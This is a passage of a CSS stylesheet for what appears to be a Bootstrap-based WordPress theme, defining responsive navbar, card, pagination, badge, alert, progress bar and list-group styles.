    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9); }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

.card, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .card > hr, blockquote.wp-block-quote > hr, .wp-block-quote.is-style-large > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child, blockquote.wp-block-quote > .list-group:first-child .list-group-item:first-child, .wp-block-quote.is-style-large > .list-group:first-child .list-group-item:first-child, .card > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .card > .list-group:first-child a:first-child, blockquote.wp-block-quote > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list blockquote.wp-block-quote > .list-group:first-child a:first-child, .wp-block-quote.is-style-large > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .wp-block-quote.is-style-large > .list-group:first-child a:first-child,
  .card > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .card > .list-group:first-child a:first-child,
  blockquote.wp-block-quote > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list blockquote.wp-block-quote > .list-group:first-child a:first-child,
  .wp-block-quote.is-style-large > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .wp-block-quote.is-style-large > .list-group:first-child a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .card > .list-group:last-child .list-group-item:last-child, blockquote.wp-block-quote > .list-group:last-child .list-group-item:last-child, .wp-block-quote.is-style-large > .list-group:last-child .list-group-item:last-child, .card > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .card > .list-group:last-child a:last-child, blockquote.wp-block-quote > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list blockquote.wp-block-quote > .list-group:last-child a:last-child, .wp-block-quote.is-style-large > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .wp-block-quote.is-style-large > .list-group:last-child a:last-child,
  .card > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .card > .list-group:last-child a:last-child,
  blockquote.wp-block-quote > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list blockquote.wp-block-quote > .list-group:last-child a:last-child,
  .wp-block-quote.is-style-large > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .wp-block-quote.is-style-large > .list-group:last-child a:last-child {
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1rem; }

.card-title {
  margin-bottom: 1rem; }

.card-subtitle {
  margin-top: -0.5rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1rem; }

.card-header {
  padding: 1rem 1rem;
  margin-bottom: 0;
  background-color: #fff;
  border-bottom: 1px solid #e7eaf3; }
  .card-header:first-child {
    border-radius: calc(0.3125rem - 1px) calc(0.3125rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child, .card-header + .list-group .wp-block-categories-list a:first-child, .wp-block-categories-list .card-header + .list-group a:first-child,
  .card-header + .list-group .wp-block-categories__list a:first-child, .wp-block-categories__list .card-header + .list-group a:first-child {
    border-top: 0; }

.card-footer {
  padding: 1rem 1rem;
  background-color: #fff;
  border-top: 1px solid #e7eaf3; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.3125rem - 1px) calc(0.3125rem - 1px); }

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -1rem;
  margin-left: -0.5rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.3125rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.3125rem - 1px);
  border-top-right-radius: calc(0.3125rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.3125rem - 1px);
  border-bottom-left-radius: calc(0.3125rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card, .card-deck blockquote.wp-block-quote,
  .card-deck .wp-block-quote.is-style-large {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card, .card-deck blockquote.wp-block-quote,
      .card-deck .wp-block-quote.is-style-large {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card, .card-group > blockquote.wp-block-quote,
  .card-group > .wp-block-quote.is-style-large {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card, .card-group > blockquote.wp-block-quote,
      .card-group > .wp-block-quote.is-style-large {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card, .card-group > blockquote.wp-block-quote + .card, .card-group > .wp-block-quote.is-style-large + .card, .card-group > .card + blockquote.wp-block-quote, .card-group > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
        .card-group > .card + .wp-block-quote.is-style-large,
        .card-group > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
        .card-group > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child), .card-group > blockquote.wp-block-quote:not(:last-child),
        .card-group > .wp-block-quote.is-style-large:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top, .card-group > blockquote.wp-block-quote:not(:last-child) .card-img-top, .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header,
          .card-group > blockquote.wp-block-quote:not(:last-child) .card-header,
          .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom, .card-group > blockquote.wp-block-quote:not(:last-child) .card-img-bottom, .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer,
          .card-group > blockquote.wp-block-quote:not(:last-child) .card-footer,
          .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child), .card-group > blockquote.wp-block-quote:not(:first-child),
        .card-group > .wp-block-quote.is-style-large:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top, .card-group > blockquote.wp-block-quote:not(:first-child) .card-img-top, .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header,
          .card-group > blockquote.wp-block-quote:not(:first-child) .card-header,
          .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom, .card-group > blockquote.wp-block-quote:not(:first-child) .card-img-bottom, .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer,
          .card-group > blockquote.wp-block-quote:not(:first-child) .card-footer,
          .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card, .card-columns blockquote.wp-block-quote,
.card-columns .wp-block-quote.is-style-large {
  margin-bottom: 1rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card, .card-columns blockquote.wp-block-quote,
    .card-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

.accordion > .card, .accordion > blockquote.wp-block-quote,
.accordion > .wp-block-quote.is-style-large {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child, .accordion > blockquote.wp-block-quote:not(:first-of-type) .card-header:first-child, .accordion > .wp-block-quote.is-style-large:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type), .accordion > blockquote.wp-block-quote:not(:first-of-type):not(:last-of-type),
  .accordion > .wp-block-quote.is-style-large:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type, .accordion > blockquote.wp-block-quote:first-of-type,
  .accordion > .wp-block-quote.is-style-large:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type, .accordion > blockquote.wp-block-quote:last-of-type,
  .accordion > .wp-block-quote.is-style-large:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header, .accordion > blockquote.wp-block-quote .card-header, .accordion > .wp-block-quote.is-style-large .card-header {
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 0.5rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0.3125rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #97a4af;
    content: ">"; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #77838f; }

.pagination, ul.page-numbers {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.3125rem; }

.page-link, ul.page-numbers > li > a,
ul.page-numbers > li > span {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: 0;
  line-height: 1.25;
  color: #77838f;
  background-color: #fff;
  border: 0 solid #77838f; }
  .page-link:hover, ul.page-numbers > li > a:hover,
  ul.page-numbers > li > span:hover {
    z-index: 2;
    color: #377dff;
    text-decoration: none;
    background-color: rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.1); }
  .page-link:focus, ul.page-numbers > li > a:focus,
  ul.page-numbers > li > span:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }

.page-item:first-child .page-link, ul.page-numbers > li:first-child .page-link, .page-item:first-child ul.page-numbers > li > a, ul.page-numbers > li:first-child ul.page-numbers > li > a,
.page-item:first-child ul.page-numbers > li > span,
ul.page-numbers > li:first-child ul.page-numbers > li > span {
  margin-left: 0;
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

.page-item:last-child .page-link, ul.page-numbers > li:last-child .page-link, .page-item:last-child ul.page-numbers > li > a, ul.page-numbers > li:last-child ul.page-numbers > li > a,
.page-item:last-child ul.page-numbers > li > span,
ul.page-numbers > li:last-child ul.page-numbers > li > span {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

.page-item.active .page-link, ul.page-numbers > li.active .page-link, .page-item.active ul.page-numbers > li > a, ul.page-numbers > li.active ul.page-numbers > li > a,
.page-item.active ul.page-numbers > li > span,
ul.page-numbers > li.active ul.page-numbers > li > span {
  z-index: 1;
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }

.page-item.disabled .page-link, ul.page-numbers > li.disabled .page-link, .page-item.disabled ul.page-numbers > li > a, ul.page-numbers > li.disabled ul.page-numbers > li > a,
.page-item.disabled ul.page-numbers > li > span,
ul.page-numbers > li.disabled ul.page-numbers > li > span {
  color: #8c98a4;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #e7eaf3; }

.pagination-lg .page-link, .pagination-lg ul.page-numbers > li > a,
.pagination-lg ul.page-numbers > li > span {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link, .pagination-lg ul.page-numbers > li:first-child .page-link, .pagination-lg .page-item:first-child ul.page-numbers > li > a, .pagination-lg ul.page-numbers > li:first-child ul.page-numbers > li > a,
.pagination-lg .page-item:first-child ul.page-numbers > li > span,
.pagination-lg ul.page-numbers > li:first-child ul.page-numbers > li > span {
  border-top-left-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }

.pagination-lg .page-item:last-child .page-link, .pagination-lg ul.page-numbers > li:last-child .page-link, .pagination-lg .page-item:last-child ul.page-numbers > li > a, .pagination-lg ul.page-numbers > li:last-child ul.page-numbers > li > a,
.pagination-lg .page-item:last-child ul.page-numbers > li > span,
.pagination-lg ul.page-numbers > li:last-child ul.page-numbers > li > span {
  border-top-right-radius: 0.625rem;
  border-bottom-right-radius: 0.625rem; }

.pagination-sm .page-link, .pagination-sm ul.page-numbers > li > a,
.pagination-sm ul.page-numbers > li > span {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link, .pagination-sm ul.page-numbers > li:first-child .page-link, .pagination-sm .page-item:first-child ul.page-numbers > li > a, .pagination-sm ul.page-numbers > li:first-child ul.page-numbers > li > a,
.pagination-sm .page-item:first-child ul.page-numbers > li > span,
.pagination-sm ul.page-numbers > li:first-child ul.page-numbers > li > span {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.pagination-sm .page-item:last-child .page-link, .pagination-sm ul.page-numbers > li:last-child .page-link, .pagination-sm .page-item:last-child ul.page-numbers > li > a, .pagination-sm ul.page-numbers > li:last-child ul.page-numbers > li > a,
.pagination-sm .page-item:last-child ul.page-numbers > li > span,
.pagination-sm ul.page-numbers > li:last-child ul.page-numbers > li > span {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.badge, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 500;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge, .site-footer .widget .product-categories .count,
    .site-footer .widget .woocommerce-widget-layered-nav-list .count {
      transition: none; } }
  a.badge:hover, .site-footer .widget .product-categories a.count:hover,
  .site-footer .widget .woocommerce-widget-layered-nav-list a.count:hover, a.badge:focus, .site-footer .widget .product-categories a.count:focus,
  .site-footer .widget .woocommerce-widget-layered-nav-list a.count:focus {
    text-decoration: none; }
  .badge:empty, .site-footer .widget .product-categories .count:empty,
  .site-footer .widget .woocommerce-widget-layered-nav-list .count:empty {
    display: none; }

.btn .badge, .btn .site-footer .widget .product-categories .count, .site-footer .widget .product-categories .btn .count,
.btn .site-footer .widget .woocommerce-widget-layered-nav-list .count, .site-footer .widget .woocommerce-widget-layered-nav-list .btn .count {
  position: relative;
  top: -1px; }

.badge-pill, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #377dff; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #045cff; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.badge-secondary {
  color: #fff;
  background-color: #77838f; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #fff;
    background-color: #5f6a74; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.badge-success {
  color: #fff;
  background-color: #00c9a7; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #00967d; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.badge-info {
  color: #1e2022;
  background-color: #00dffc; }
  a.badge-info:hover, a.badge-info:focus {
    color: #1e2022;
    background-color: #00b2c9; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.badge-warning {
  color: #1e2022;
  background-color: #ffc107; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #1e2022;
    background-color: #d39e00; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #de4437; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #c22d20; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.badge-light {
  color: #1e2022;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #1e2022;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #1e2022; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #060707; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }

.badge-white {
  color: #1e2022;
  background-color: #fff; }
  a.badge-white:hover, a.badge-white:focus {
    color: #1e2022;
    background-color: #e6e5e5; }
  a.badge-white:focus, a.badge-white.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.badge-indigo {
  color: #fff;
  background-color: #2d1582; }
  a.badge-indigo:hover, a.badge-indigo:focus {
    color: #fff;
    background-color: #1e0e56; }
  a.badge-indigo:focus, a.badge-indigo.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f8fafd;
  border-radius: 0.625rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert, .no-comments {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 0 solid transparent;
  border-radius: 0.3125rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 600; }

.alert-dismissible {
  padding-right: 3.75rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #1d4185;
  background-color: #d7e5ff;
  border-color: #c7dbff; }
  .alert-primary hr {
    border-top-color: #aecbff; }
  .alert-primary .alert-link {
    color: #142d5b; }

.alert-secondary {
  color: #3e444a;
  background-color: #e4e6e9;
  border-color: #d9dce0; }
  .alert-secondary hr {
    border-top-color: #cbcfd5; }
  .alert-secondary .alert-link {
    color: #272b2e; }

.alert-success {
  color: #006957;
  background-color: #ccf4ed;
  border-color: #b8f0e6; }
  .alert-success hr {
    border-top-color: #a3ecdf; }
  .alert-success .alert-link {
    color: #00362d; }

.alert-info {
  color: #007483;
  background-color: #ccf9fe;
  border-color: #b8f6fe; }
  .alert-info hr {
    border-top-color: #9ff3fe; }
  .alert-info .alert-link {
    color: #004750; }

.alert-warning, .no-comments {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba; }
  .alert-warning hr, .no-comments hr {
    border-top-color: #ffe8a1; }
  .alert-warning .alert-link, .no-comments .alert-link {
    color: #533f03; }

.alert-danger {
  color: #73231d;
  background-color: #f8dad7;
  border-color: #f6cbc7; }
  .alert-danger hr {
    border-top-color: #f2b7b1; }
  .alert-danger .alert-link {
    color: #4a1713; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #101112;
  background-color: #d2d2d3;
  border-color: #c0c1c1; }
  .alert-dark hr {
    border-top-color: #b3b4b4; }
  .alert-dark .alert-link {
    color: black; }

.alert-white {
  color: #858585;
  background-color: white;
  border-color: white; }
  .alert-white hr {
    border-top-color: #f2f2f2; }
  .alert-white .alert-link {
    color: #6c6b6b; }

.alert-indigo {
  color: #170b44;
  background-color: #d5d0e6;
  border-color: #c4bddc; }
  .alert-indigo hr {
    border-top-color: #b5acd3; }
  .alert-indigo .alert-link {
    color: #080418; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #f8fafd;
  border-radius: 0.3125rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #377dff;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action, .wp-block-categories-list a,
.wp-block-categories__list a {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .list-group-item-action:hover, .wp-block-categories-list a:hover,
  .wp-block-categories__list a:hover, .list-group-item-action:focus, .wp-block-categories-list a:focus,
  .wp-block-categories__list a:focus {
    z-index: 1;
    color: #377dff;
    text-decoration: none;
    background-color: transparent; }
  .list-group-item-action:active, .wp-block-categories-list a:active,
  .wp-block-categories__list a:active {
    color: #377dff;
    background-color: transparent; }

.list-group-item, .wp-block-categories-list a,
.wp-block-categories__list a {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .list-group-item:first-child, .wp-block-categories-list a:first-child,
  .wp-block-categories__list a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .list-group-item:last-child, .wp-block-categories-list a:last-child,
  .wp-block-categories__list a:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .list-group-item.disabled, .wp-block-categories-list a.disabled,
  .wp-block-categories__list a.disabled, .list-group-item:disabled, .wp-block-categories-list a:disabled,
  .wp-block-categories__list a:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active, .wp-block-categories-list a.active,
  .wp-block-categories__list a.active {
    z-index: 2;
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item, .list-group-horizontal .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal a,
  .list-group-horizontal .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal a {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child, .list-group-horizontal .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal a:first-child,
    .list-group-horizontal .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal a:first-child {
      border-top-left-radius: 0.3125rem;
